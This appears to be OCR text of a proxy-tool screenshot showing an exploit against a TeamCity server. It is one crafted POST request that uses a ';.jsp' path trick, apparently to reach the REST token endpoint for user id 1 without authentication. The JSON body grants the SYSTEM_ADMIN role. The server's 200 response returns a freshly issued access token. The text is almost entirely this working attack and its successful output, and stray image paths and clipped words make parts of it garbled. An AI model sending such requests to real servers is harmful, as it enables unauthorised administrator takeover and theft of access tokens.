 equest
Pretty Raw Hex \n
POST /xxx?jsp=/app/rest/users/id:1/tokens/HaxorToken;.jsp
HTTP/1.1
Host: 192.168.79.147:8111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept: */*
Content-Type: application/json
Accept-Encoding: gzip, deflate
Content-Length: 128
{
"username":"AAA",
"password":"BBB",
"email":"test@n.com",
"roles":{
"role":[
{
"roleId":"SYSTEM_ADMIN",
"scope":"g"
}
]
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 TeamCity-Node-Id: MAIN_SERVER
3 Cache-Control: no-store
4 Content-Type: application/xml;charset=ISO-8859-1
5 Content-Language: en-US
6 Content-Length: 236
7 Date: Sat, 09 Mar 2024 10:20:37 GMT
8
9 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<token name="HaxorToken" creationTime="
2024-03-09T10:20:37.088Z" value="
eyJ0eXAiOiAiVENWMiJ9.bUpkQ3pnejBJLUhVcWtIS296dERaMVRNWFNF.Z
jRhOTFmNDEtZDU2MC00ODQ5LTlkM2YtMGI0MDI1ZjhhZGZi"/>